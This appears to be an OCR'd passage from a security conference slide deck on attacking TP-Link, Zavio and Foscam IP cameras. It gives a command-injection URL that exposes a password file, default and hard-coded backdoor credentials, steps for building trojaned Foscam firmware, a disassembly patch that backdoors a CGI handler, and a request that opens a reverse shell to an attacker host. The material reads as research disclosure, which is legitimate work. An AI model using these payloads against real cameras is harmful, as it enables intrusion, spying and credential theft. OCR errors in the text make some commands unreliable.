

 $\sqrt{2}$ 

• First, copy the **"secret.passwd"** file to the web server root directory: **"cp /var/www/secret.passwd /web/html/credentials"**

http://<cam\_ip>/**cgi-bin/mft/wireless\_mft**? **ap=asado;cp%20/var/www/secret.passwd%20/web/html/cred entials;**

• Second, request the **"credentials"** file: http://<cam\_ip>/credentials

• Profit!!!

P A G E 87













P A G E 90

Models: TL-SC3130, TL-SC3130G, TL-SC3171G, TL-SC4171G Processor? RAM? Linux Version?

SDK?

Filesystem: ext2

Web server: BOA development version 0.94.14rc21





#### Services:





• Requesting **http://<cam\_ip>/web\_version** (no need for valid credentials) the firmware version is shown

#### • Default Web server credentials: usr=admin pwd=admin

- Web server fingerprinting:
	- **Server: Boa/0.94.14rc21**
	- **WWW-Authenticate: Basic realm="TL-SC3171G"**
	- **WWW-Authenticate: Basic realm="TP-LINK\_TL-SC3130G"**



• Share the same firmware that **Zavio F3105** IP cameras

#### • Have the same backdoor account "manufacture:erutcafunam"

• Have the same vulnerable CGI **wireless\_mft**, except for the non-wireless models

• So, they can be exploited in the very same way that Zavio IP cameras









P A G E 96

• We focused on building a custom firmware for Foscam IP cameras





- We wanted our own tools inside the camera
- The only way to upload files to the Foscam camera is:
	- Updating the Web UI firmware
	- Updating the System firmware
- So, we reverse engineered the file format of both firmware packages



- The Web UI firmware is a **.bin** file containing **html/js/gif** files
- The format of the uploaded **.bin** file is checked at **sub\_876C** in **/bin/camera**
- The **.bin** file has the following format:

# **HEADER**





• After **HEADER** there is a **FILE\_ENTRY** array. Every **FILE\_ENTRY** has this format:

## **FILE\_ENTRY**





- The System firmware contains:
	- **linux.bin**
	- **romfs** filesystem image
- System firmware file has the following format:

```
struct system_firmware{
     DWORD magic = 0x424e4547;
     DWORD unknown1, unknown2;
     DWORD linux_bin_size;
     DWORD romfs_size;
     unsigned char[linux_bin_size] linux_bin;
     unsigned char[romfs_size] romfs;
}
```


• Steps to modify the system firmware:

- 1. Extract the **romfs** image from the original .bin file
- 2. Mount the **romfs** image
- 3. Make the changes you want to the mounted filesystem
- 4. Generate a new **romfs** image from the modified filesystem (e.g: **genromfs**)
- 5. Build the new **.bin** file





• Toolchain for cross-compiling for ARM

- Can be downloaded from [here](http://www.uclinux.org/pub/uClinux/arm-elf-tools/)
- In particular, we used [arm-elf-20030314](http://www.uclinux.org/pub/uClinux/arm-elf-tools/arm-elf-tools-20030314.sh)

• We also downloaded [uClinux-dist-20020927](http://www.uclinux.org/pub/uClinux/dist/uClinux-dist-20020927.tar.gz) which includes libraries, kernel and applications





• Compiling a standalone program for the camera:

**\$ arm-elf-gcc -D\_\_KERNEL\_\_ -I/home/guest/uClinuxdist/linux-2.4.x/include -Wall -Wstrict-prototypes -Wnotrigraphs -O2 -fno-strict-aliasing -fno-common -fno-common -pipe -fno-builtin -D\_\_linux\_\_ -g -DNO\_MM -mapcs-32 march=armv4 -mtune=arm7tdmi -mshort-load-bytes -msoftfloat -DKBUILD\_BASENAME=helloworld -elf2flt -o helloworld helloworld.c**

• **"-elf2flt"** flag is to generate a **bFLT** binary, the executable format used in uClinux





• [flthdr](http://code.google.com/p/bflt-utils/) to decompress a **bFLT** compressed file



# Post-Exploitation



PAGE 106

### Post-Exploitation

• The post-exploitation stuff described in this section applies to the Foscam IP cameras





### Post-Exploitation

Backdooring the Web Server:

• We assume that we only have *HTTP* (80 *TCP*) open so the best option was to backdoor the web server

• We modified the function that handles requests to **check\_user2.cgi** (undocumented *CGI*)


#### Original code:

```
.text:00023FD0 check_user2_cgi; CODE XREF: 
handle_cgi_requests+6E0p
[...]
.text:00023FE4 LDR R0, =aUser ; "user"
.text:00023FE8 BL get_http_parameter
.text:00023FEC MOV R4, R0
.text:00023FF0 LDR R0, =aPwd ; "pwd"
.text:00023FF4 BL get_http_parameter
.text:00023FF8 MOV R1, R0
.text:00023FFC CMP R4, R6
.text:00024000 CMPNE R1, R6
.text:00024004 BEQ loc_24014
.text:00024008 MOV R0, R4
.text:0002400C BL sub C3E0
.text:00024010 MOV R6, R0
```




#### Backdoored code:

```
.text:00023FD0 check_user2_cgi; CODE XREF: 
handle_cgi_requests+6E0p
[...]
.text:00023FE4 LDR R0, =aUser ; "user"
.text:00023FE8 BL get_http_parameter
.text:00023FEC MOV R4, R0
.text:00023FF0 LDR R0, =aPwd ; "pwd"
.text:00023FF4 BL get_http_parameter
.text:00023FF8 MOV R1, R0
.text:00023FFC CMP R4, R6
.text:00024000 CMPNE R1, R6
.text:00024004 BEQ loc_24014
.text:00024008 MOV R0, R4
.text:0002400C BL system wrapper
.text:00024010 MOV R6, R0
[...]
```

```
CORE SECURITY
```
Using the backdoor to pop a reverse shell:

http://<cam\_ip>/check\_user2.cgi?user=bisibox%20nc%20 e%20%2fbin%2fsh%20<attacker\_ip>%20<attacker\_port>&pwd=s arasa



